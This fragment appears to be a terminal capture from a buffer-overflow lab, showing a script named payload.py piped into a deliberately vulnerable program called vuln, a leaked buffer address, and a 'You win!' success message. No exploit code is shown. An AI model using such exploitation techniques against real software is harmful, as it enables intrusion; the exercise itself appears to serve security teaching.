 attt@ubuntu: ~
attt@ubuntu:~$ python payload.py |./vuln
&buf=0xbffff2a0
You win!
attt@ubuntu:~$